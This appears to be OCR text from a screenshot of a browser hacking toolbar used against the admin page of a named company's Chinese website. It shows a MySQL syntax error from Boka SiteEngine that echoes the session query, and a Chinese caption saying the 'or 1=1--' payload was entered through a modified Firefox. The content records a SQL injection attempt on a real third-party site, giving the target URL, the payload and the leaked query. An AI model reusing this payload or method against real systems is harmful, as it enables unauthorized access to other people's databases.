 访问最多 Google 翻译
INT SQL XSS Encryption Encoding Other
Load URL http://www.rohde-schwarz.com.cn/admin/insert.php
Split URL
Execute
Enable Post data Enable Referrer
An error was encountered
Boka SiteEngine
1064: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '' AND ip2='' AND ip3='' AND ip4=''' at
line 1
SELECT sid,uid,username,security,styleid,groupid,groupid as usergroup,lastactivity FROM
boka_sessions WHERE sid = 'LyyG48' AND ip1=''or 1=1--' AND ip2='' AND ip3='' AND ip4=''
利用 火狐修改的 “'or 1=1--”